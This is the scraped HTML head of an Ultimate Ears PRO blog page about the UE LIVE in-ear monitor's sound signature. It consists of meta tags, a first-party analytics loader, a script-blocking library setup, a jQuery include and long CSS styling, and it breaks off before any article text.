

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive
body_size: 78613
content:















<!doctype html>
<html class="no-js supports-no-cookies" lang="en">
<head>

    
    
  
<script>(function (u, n, i, v, e, r, s, a, l) { u[r] = {}; u[r].uid = '7d08d0c2-252c-4ff9-9a2f-1d17b9ea2c41'; u[r].m = ['identify', 'on', 'ready', 'track']; u[r].queue = []; u[r].f = function(t) { return function() { var l = Array.prototype.slice.call(arguments); l.unshift(t); u[r].queue.push(l); return u[r].queue; }; }; for (var t = 0; t < u[r].m.length; t++) { l = u[r].m[t]; u[r][l] = u[r].f(l); } a = n.createElement(v); a.src = e + '/us-' + u[r].uid + '.js'; a.async = s; n.getElementsByTagName(i)[0].appendChild(a); })(window, document, 'head', 'script', 'https://snippet.ultimateears.com', 'mbsy', true);</script>
	<script>
		const isPro = true
	</script>


	
	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="theme-color" content="">
	<link rel="canonical" href="https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive">

	
	
	
<link rel="shortcut icon" href="//pro.ultimateears.com/cdn/shop/files/favicon-whiteframe-32x32_32x32.png?v=1613703636" type="image/png"><title>UE LIVE Sound Signature Deep Dive
&ndash; Ultimate Ears PRO</title><meta name="description" content="Learn more about UE LIVE and discover what makes it the ultimate solution for performing and listening.   UE LIVE is the best-in-class listening solution for musicians, studio engineers and audiophiles who want a big, full sound.  From deep lows to beautiful highs, UE LIVE will give you everything you want to hear—and ">
	
  <!-- 2) Include Yett -->
<script>
  window.YETT_BLACKLIST = window.YETT_BLACKLIST || [];
  window.YETT_BLACKLIST.push(/bugsnag\.min\.js/);
  
  

  
    window.YETT_BLACKLIST.push(/reviewsWidget/,/jquery/);
  

</script>
<script defer="defer" src="https://unpkg.com/yett@0.1.13/dist/yett.min.js"></script>


<script defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>


	


<meta property="og:site_name" content="Ultimate Ears PRO">
<meta property="og:url" content="https://pro.ultimateears.com/blogs/pro/ue-live-sound-signature-deep-dive">
<meta property="og:title" content="UE LIVE Sound Signature Deep Dive">
<meta property="og:type" content="article">
<meta property="og:description" content="Learn more about UE LIVE and discover what makes it the ultimate solution for performing and listening."><meta property="og:image" content="http://pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_2000x.png?v=1662873663">
      <meta property="og:image:secure_url" content="https://pro.ultimateears.com/cdn/shop/articles/blog_Banner_d27c1e74-0a48-4e46-8de2-60b1fa6355ac_2000x.png?v=1662873663">
      <meta property="og:image:width" content="1758">
      <meta property="og:image:height" content="608">
      <meta property="og:image:alt" content="UE LIVE Sound Signature Deep Dive">

<meta name="twitter:site" content="@UltimateEarsPro">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="UE LIVE Sound Signature Deep Dive">
<meta name="twitter:description" content="Learn more about UE LIVE and discover what makes it the ultimate solution for performing and listening.">

	<style>
    *,
    :after,
    :before {
        --tw-border-opacity: 1;
        border-color: rgba(229, 231, 235, var(--tw-border-opacity));
    }

    .visible {
        visibility: visible;
    }

    .static {
        position: static;
    }

    .fixed {
        position: fixed;
    }

    .absolute {
        position: absolute;
    }

    .relative {
        position: relative;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
    }

    .top-0 {
        top: 0;
    }

    .top-1\/2 {
        top: 50%;
    }

    .right-0 {
        right: 0;
    }

    .bottom-8 {
        bottom: 2rem;
    }

    .bottom-14 {
        bottom: 3.5rem;
    }

    .left-6 {
        left: 1.5rem;
    }

    .z-50 {
        z-index: 50;
    }

    .col-span-2 {
        grid-column: span 2 / span 2;
    }

    .m-auto {
        margin: auto;
    }

    .mx-3 {
        margin-left: 0.75rem;
        margin-right: 0.75rem;
    }

    .mx-3\.5 {
        margin-left: 0.875rem;
        margin-right: 0.875rem;
    }

    .my-4 {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .mt-1 {
        margin-top: 0.25rem;
    }

    .mt-4 {
        margin-top: 1rem;
    }

    .mt-6 {
        margin-top: 1.5rem;
    }

    .mt-8 {
        margin-top: 2rem;
    }

    .mb-0 {
        margin-bottom: 0;
    }

    .mb-2 {
        margin-bottom: 0.5rem;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .inline {
        display: inline;
    }

    .flex {
        display: flex;
    }

    .table {
        display: table;
    }

    .table-cell {
        display: table-cell;
    }

    .grid {
        display: grid;
    }

    .contents {
        display: contents;
    }

    .hidden {
        display: none;
    }

    .h-3 {
        height: 0.75rem;
    }

    .h-8 {
        height: 2rem;
    }

    .h-full {
        height: 100%;
    }

    .w-3 {
        width: 0.75rem;
    }

    .w-full {
        width: 100%;
    }

    .flex-grow {
        flex-grow: 1;
    }

    .transform {
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .-translate-y-1\/2 {
        --tw-translate-y: -50%;
    }

    @-webkit-keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @-webkit-keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @-webkit-keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @-webkit-keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    @keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    .resize {
        resize: both;
    }

    .grid-cols-1 {
        grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .flex-row {
        flex-direction: row;
    }

    .flex-col {
        flex-direction: column;
    }

    .flex-wrap {
        flex-wrap: wrap;
    }

    .items-center {
        align-items: center;
    }

    .justify-center {
        justify-content: center;
    }

    .justify-between {
        justify-content: space-between;
    }

    .gap-4 {
        gap: 1rem;
    }

    .overflow-auto {
        overflow: auto;
    }

    .overflow-hidden,
    .truncate {
        overflow: hidden;
    }

    .truncate {
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .border {
        border-width: 1px;
    }

    .bg-gray-900 {
        --tw-bg-opacity: 1;
        background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
    }

    .px-8 {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .px-10 {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .pt-3 {
        padding-top: 0.75rem;
    }

    .pt-3\.5 {
        padding-top: 0.875rem;
    }

    .text-center {
        text-align: center;
    }

    .text-xs {
        font-size: 0.75rem;
        line-height: 1rem;
    }

    .text-sm {
        font-size: 0.875rem;
        line-height: 1.25rem;
    }

    .text-2xl {
        font-size: 1.5rem;
        line-height: 2rem;
    }

    .font-light {
        font-weight: 300;
    }

    .font-medium {
        font-weight: 500;
    }

    .font-semibold {
        font-weight: 600;
    }

    .uppercase {
        text-transform: uppercase;
    }

    .capitalize {
        text-transform: capitalize;
    }

    .leading-5 {
        line-height: 1.25rem;
    }

    .tracking-wider {
        letter-spacing: 0.05em;
    }

    .text-black {
        --tw-text-opacity: 1;
        color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

    .text-white {
        --tw-text-opacity: 1;
        color: rgba(255, 255, 255, var(--tw-text-opacity));
    }

    .underline {
        text-decoration: underline;
    }

    .opacity-0 {
        opacity: 0;
    }

    *,
    :after,
    :before {
        --tw-shadow: 0 0 transparent;
        --tw-ring-inset: var(--tw-empty, /*!*/ /*!*/);
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgba(59, 130, 246, 0.5);
        --tw-ring-offset-shadow: 0 0 transparent;
        --tw-ring-shadow: 0 0 transparent;
    }

    .filter {
        --tw-blur: var(--tw-empty, /*!*/ /*!*/);
        --tw-brightness: var(--tw-empty, /*!*/ /*!*/);
        --tw-contrast: var(--tw-empty, /*!*/ /*!*/);
        --tw-grayscale: var(--tw-empty, /*!*/ /*!*/);
        --tw-hue-rotate: var(--tw-empty, /*!*/ /*!*/);
        --tw-invert: var(--tw-empty, /*!*/ /*!*/);
        --tw-saturate: var(--tw-empty, /*!*/ /*!*/);
        --tw-sepia: var(--tw-empty, /*!*/ /*!*/);
        --tw-drop-shadow: var(--tw-empty, /*!*/ /*!*/);
        filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
    }

    .transition {
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 0.15s;
    }

    .duration-300 {
        transition-duration: 0.3s;
    }

    .btn,
    .button,
    button {
        font-size: 1rem;
        cursor: pointer;
    }

    .btn,
    .btn > *,
    .button,
    .button > *,
    button,
    button > * {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .btn > *,
    .button > *,
    button > * {
        pointer-events: none;
    }

    .btn:active,
    .button:active,
    button:active {
        transform: translate(1px, 1px);
    }

    .btn.success,
    .button.success,
    button.success {
        background: #34d399;
    }

    .btn.error,
    .button.error,
    button.error {
        background: #dc2626;
    }

    .svg-btn {
        background-color: transparent !important;
        border: none !important;
    }

    .svg-btn svg {
        height: 100%;
        width: auto;
    }

    :focus {
        outline: 1px auto Highlight;
        outline: 1px auto -webkit-focus-ring-color;
    }

    :focus:not(:focus-visible) {
        outline: 0;
    }

    :focus-visible {
        outline: 1px auto Highlight;
        outline: 1px auto -webkit-focus-ring-color;
    }

    figure {
        margin: 0;
    }

    img,
    picture,
    video {
        margin: 0;
        max-width: 100%;
    }

    img.lazyload {
        width: 100%;
    }

    .video-wrapper {
        overflow: hidden;
        position: relative;
        max-width: 100%;
        padding-bottom: 56.25%;
        height: 0;
    }

    .video-wrapper:after {
        content: "";
        z-index: 1;
        display: block;
    }

    .video-wrapper:after,
    .video-wrapper iframe,
    .video-wrapper video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .video-wrapper:hover:after {
        content: none;
    }

    video {
        -webkit-mask-image: -webkit-radial-gradient(#fff, #000);
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
    }

    .image-wrapper {
        position: relative;
        overflow: hidden;
        width: 100%;
        margin: 0 auto;
        transition: background-color 0s;
        transition-delay: 0.05s;
    }

    .image-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: auto;
    }

    .image-wrapper[data-image-loaded] {
        background-color: transparent;
    }

    .image-wrapper img.lazyload {
        visibility: hidden;
    }

    .image-wrapper img.lazyload.lazyloaded,
    .image-wrapper img.lazyload[data-loaded] {
        visibility: visible;
    }

    .icon svg {
        fill: currentColor;
    }

    .icon [class^="icon"] {
        max-width: 100%;
        max-height: 100%;
    }

    .clearfix {
        *zoom: 1;
    }

    .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    .visually-hidden {
        position: absolute !important;
        overflow: hidden;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        border: 0;
        clip: rect(0 0 0 0);
    }

    .js-focus-hidden:focus {
        outline: none;
    }

    .disappear {
        visibility: hidden;
    }

    .hidden-label,
    .label-hidden {
        position: absolute !important;
        overflow: hidden;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        border: 0;
        clip: rect(0 0 0 0);
    }

    .no-placeholder .hidden-label,
    .no-placeholder .label-hidden,
    .visually-shown {
        position: inherit !important;
        overflow: auto;
        width: auto;
        height: auto;
        margin: 0;
        clip: auto;
    }

    .no-js:not(html) {
        display: none;
    }

    .no-js .no-js:not(html) {
        display: block;
    }

    .no-js .js,
    .supports-no-cookies:not(html) {
        display: none;
    }

    html.supports-no-cookies .supports-no-cookies:not(html) {
        display: block;
    }

    html.supports-no-cookies .supports-cookies {
        display: none;
    }

    .hide {
        display: none !important;
    }

    .show {
        display: static;
    }

    .freeze {
        overflow: hidden;
        position: fixed;
    }

    @media (max-width: 600px) {
        .freeze--small {
            overflow: hidden;
            position: static;
        }
    }

    .square {
        display: block;
        position: relative;
        max-width: 100%;
    }

    .square:after {
        content: "";
        display: block;
        height: 0;
        padding-bottom: 100%;
    }

    .square > * {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    @media (max-width: 1149px) {
        .m {
            display: block;
        }

        .d {
            display: none !important;
        }
    }

    @media (min-width: 1150px) {
        .m {
            display: none !important;
        }

        .d {
            display: block;
        }
    }

    .loading {
        pointer-events: none;
    }

    .nowrap {
        white-space: nowrap;
    }

    .has-js [data-quantity] {
        visibility: hidden;
    }

    header[data-section-type="header"] {
        z-index: 50;
    }

    [data-mega-menu] {
        height: 0;
        overflow: hidden;
    }

    header[data-section-type="header"] {
        width: 100%;
    }

    header[data-section-type="header"].sticky {
        width: 100% !important;
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }

    header[data-section-type="header"].abs {
        position: absolute;
        width: 100%;
    }

    header[data-section-type="header"].abs-sticky {
        position: absolute;
        width: 100% !important;
    }

    header[data-section-type="header"].abs-sticky nav {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }

    header[data-section-type="header"].fix {
        width: 100% !important;
        position: fixed;
        top: 0;
    }

    a.skip-main {
        left: -999px;
        position: absolute;
        top: auto;
        width: 1px;
        height: 1px;
        overflow: hidden;
        z-index: -999;
    }

    a.skip-main:active,
    a.skip-main:focus {
        color: #fff;
        background-color: #000;
        left: auto;
        top: auto;
        width: 30%;
        height: auto;
        overflow: auto;
        margin: 10px 35%;
        padding: 5px;
        border-radius: 15px;
        border: 4px solid #ff0;
        text-align: center;
        font-size: 1.2em;
        z-index: 999;
    }

    .container {
        max-width: 1600px;
    }

    .container,
    .container.narrow {
        margin-left: auto;
        margin-right: auto;
    }

    .container.narrow {
        max-width: 1300px;
    }

    #DrawerOverlay {
        position: fixed;
        top: 0;
        z-index: 51;
        opacity: 0;
        width: 0;
        height: 0;
        background-color: var(--drawerOverlayColor);
        transition: visibility 0s 0.3s, height 0s 0.3s, width 0s 0.3s, opacity 0.3s linear;
        visibility: hidden;
    }

    #DrawerOverlay.active {
        opacity: 1;
        width: 100vw;
        height: 100%;
        visibility: visible;
        transition: opacity 0.3s;
    }

    .drawer {
        position: fixed;
        z-index: 100;
        background: #fff;
        transition: transform 0.3s, visibility 0.3s ease 0.3s;
        top: 0;
        bottom: 0;
        height: 100vh;
        height: calc(var(--vh, 1vh) * 100);
        width: 500px;
        max-width: 100vw;
        display: flex;
        flex-direction: column;
        visibility: hidden;
    }

    .drawer header {
        display: flex;
        flex-direction: row;
    }

    .drawer header > * {
        flex-grow: 1;
    }

    .drawer header button {
        flex-grow: 0;
    }

    .drawer section {
        flex-grow: 1;
        overflow: scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
        scrollbar-height: none;
    }

    .drawer section ol,
    .drawer section ul {
        list-style: none;
    }

    .drawer section::-webkit-scrollbar {
        display: none;
    }

    .drawer section img {
        display: block;
    }

    .drawer:before {
        content: "";
        opacity: 0;
        transition: opacity 0.3s;
    }

    .drawer.right {
        right: 0;
        transform: translateX(100%);
    }

    .drawer.right[aria-expanded="true"],
    .drawer.right[data-open] {
        transform: translateZ(0);
    }

    .drawer.left {
        left: 0;
        transform: translateX(-100%);
    }

    .drawer.left[aria-expanded="true"],
    .drawer.left[data-open] {
        transform: translateZ(0);
    }

    .drawer[aria-expanded="true"],
    .drawer[data-open] {
        transition: transform 0.3s, visibility 0.3s ease 0s;
        visibility: visible;
    }

    [data-collection-filter] {
        overflow: hidden;
        flex-shrink: 0;
    }

    [data-collection-filter] [data-filter-toggle] {
        padding: 0 0.5ch;
        width: auto;
    }

    @media (min-width: 601px) {
        [data-collection-filter][data-position="left"],
        [data-collection-filter][data-position="right"] {
            max-width: 300px;
        }
    }

    @media (max-width: 600px) {
        [data-collection-filter][data-closed][data-position="left"],
        [data-collection-filter][data-closed][data-position="right"],
        [data-collection-filter][data-closed][data-position="top"] {
            height: 0;
        }
    }

    @media (min-width: 601px) {
        [data-collection-filter][data-closed][data-position="top"] {
            height: 0;
        }

        [data-collection-filter][data-closed][data-position="left"],
        [data-collection-filter][data-closed][data-position="right"] {
            width: 0;
        }
    }

    [data-collection-filter] input:disabled + label {
        opacity: 0.5;
        cursor: default;
    }

    @media (min-width: 600px) {
        .sm\:my-9 {
            margin-top: 2.25rem;
            margin-bottom: 2.25rem;
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr));
        }
    }

    @media (min-width: 960px) {
        .md\:bottom-16 {
            bottom: 4rem;
        }

        .md\:mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem;
        }

        .md\:mt-3 {
            margin-top: 0.75rem;
        }

        .md\:mb-4 {
            margin-bottom: 1rem;
        }

        .md\:mb-12 {
            margin-bottom: 3rem;
        }

        .md\:h-4 {
            height: 1rem;
        }

        .md\:w-4 {
            width: 1rem;
        }

        .md\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }

        .md\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .md\:text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem;
        }

        .md\:text-3xl {
            font-size: 1.875rem;
            line-height: 2.25rem;
        }

        .md\:leading-7 {
            line-height: 1.75rem;
        }
    }

    @media (min-width: 1400px) {
        .lg\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }
    }

    .grid {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        margin: 0;
    }

    .grid > * {
        flex: 1;
    }

    @supports (display: grid) {
        .grid {
            display: grid;
            grid-gap: 1rem;
            margin-left: 0;
        }

        .grid > :not(script) {
            padding: 0;
        }

        .grid.center-all > :not(script) {
            align-self: center;
            justify-self: center;
        }

        .grid[data-no-gap] {
            grid-gap: 0;
        }

        .grid[data-half-gap] {
            grid-gap: 0.5rem;
        }

        .grid[data-double-gap] {
            grid-gap: 2rem;
        }

        .grid > :not(script) {
            width: 100%;
        }

        @media (max-width: 600px) {
            .grid > :not(script)[data-order="1"] {
                order: 1;
            }

            .grid > :not(script)[data-order="2"] {
                order: 2;
            }

            .grid > :not(script)[data-order="3"] {
                order: 3;
            }

            .grid > :not(script)[data-order="4"] {
                order: 4;
            }

            .grid > :not(script)[data-order="5"] {
                order: 5;
            }

            .grid > :not(script)[data-order="6"] {
                order: 6;
            }

            .grid > :not(script)[data-order="7"] {
                order: 7;
            }

            .grid > :not(script)[data-order="8"] {
                order: 8;
            }

            .grid > :not(script)[data-order="9"] {
                order: 9;
            }

            .grid > :not(script)[data-order="10"] {
                order: 10;
            }
        }
    }

    [data-grid="1"] {
        grid-template-columns: minmax(0, 1fr);
    }

    [data-grid="2"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="3"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="4"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="5"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="6"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="7"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="8"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="9"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-grid="10"] {
        grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
    }

    [data-width="1"] {
        grid-column: span 1;
    }

    [data-width="2"] {
        grid-column: span 2;
    }

    [data-width="3"] {
        grid-column: span 3;
    }

    [data-width="4"] {
        grid-column: span 4;
    }

    [data-width="5"] {
        grid-column: span 5;
    }

    [data-width="6"] {
        grid-column: span 6;
    }

    [data-width="7"] {
        grid-column: span 7;
    }

    [data-width="8"] {
        grid-column: span 8;
    }

    [data-width="9"] {
        grid-column: span 9;
    }

    [data-width="10"] {
        grid-column: span 10;
    }

    @media (max-width: 600px) {
        [data-width--small="1"] {
            grid-column: span 1;
        }

        [data-width--small="2"] {
            grid-column: span 2;
        }

        [data-width--small="3"] {
            grid-column: span 3;
        }

        [data-width--small="4"] {
            grid-column: span 4;
        }

        [data-width--small="5"] {
            grid-column: span 5;
        }

        [data-width--small="6"] {
            grid-column: span 6;
        }

        [data-width--small="7"] {
            grid-column: span 7;
        }

        [data-width--small="8"] {
            grid-column: span 8;
        }

        [data-width--small="9"] {
            grid-column: span 9;
        }

        [data-width--small="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 601px) {
        [data-width--medium="1"] {
            grid-column: span 1;
        }

        [data-width--medium="2"] {
            grid-column: span 2;
        }

        [data-width--medium="3"] {
            grid-column: span 3;
        }

        [data-width--medium="4"] {
            grid-column: span 4;
        }

        [data-width--medium="5"] {
            grid-column: span 5;
        }

        [data-width--medium="6"] {
            grid-column: span 6;
        }

        [data-width--medium="7"] {
            grid-column: span 7;
        }

        [data-width--medium="8"] {
            grid-column: span 8;
        }

        [data-width--medium="9"] {
            grid-column: span 9;
        }

        [data-width--medium="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 961px) {
        [data-width--large="1"] {
            grid-column: span 1;
        }

        [data-width--large="2"] {
            grid-column: span 2;
        }

        [data-width--large="3"] {
            grid-column: span 3;
        }

        [data-width--large="4"] {
            grid-column: span 4;
        }

        [data-width--large="5"] {
            grid-column: span 5;
        }

        [data-width--large="6"] {
            grid-column: span 6;
        }

        [data-width--large="7"] {
            grid-column: span 7;
        }

        [data-width--large="8"] {
            grid-column: span 8;
        }

        [data-width--large="9"] {
            grid-column: span 9;
        }

        [data-width--large="10"] {
            grid-column: span 10;
        }
    }

    @media (min-width: 1800px) {
        [data-width--wide="1"] {
            grid-column: span 1;
        }

        [data-width--wide="2"] {
            grid-column: span 2;
        }

        [data-width--wide="3"] {
            grid-column: span 3;
        }

        [data-width--wide="4"] {
            grid-column: span 4;
        }

        [data-width--wide="5"] {
            grid-column: span 5;
        }

        [data-width--wide="6"] {
            grid-column: span 6;
        }

        [data-width--wide="7"] {
            grid-column: span 7;
        }

        [data-width--wide="8"] {
            grid-column: span 8;
        }

        [data-width--wide="9"] {
            grid-column: span 9;
        }

        [data-width--wide="10"] {
            grid-column: span 10;
        }
    }

    @media (max-width: 600px) {
        .grid[data-grid--small="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--small="1"] > :not(script) {
            flex-basis: 100%;
        }

        [data-width--small="3"] {
            grid-column: span 3;
        }

        .grid[data-grid--small="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--small="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--small="1"] {
            grid-column: span 10;
        }

        [data-width--small="2"] {
            grid-column: span 2;
        }
    }

    @media (min-width: 601px) {
        .grid[data-grid--medium="1"] {
            grid-template-columns: minmax(0, 1fr);
        }

        .grid[data-grid--medium="1"] > :not(script) {
            flex-basis: 100%;
        }

        .grid[data-grid--medium="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--medium="7"] {
            grid-column: span 7;
        }

        [data-width--medium="1"] {
            grid-column: span 1;
        }

        [data-width--medium="3"] {
            grid-column: span 3;
        }

        [data-width--medium="1"] {
            grid-column: span 10;
        }

        [data-width--medium="4"] {
            grid-column: span 4;
        }

        .grid[data-grid--medium="4"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="4"] > :not(script) {
            flex-basis: 25%;
        }

        .grid[data-grid--medium="12"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="12"] > :not(script) {
            flex-basis: 8.3333%;
        }

        [data-width--medium="1"] {
            grid-column: span 12;
        }

        [data-width--medium="5"] {
            grid-column: span 5;
        }

        .grid[data-grid--medium="3"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--medium="3"] > :not(script) {
            flex-basis: 33.3333%;
        }

        [data-width--medium="2"] {
            grid-column: span 2;
        }
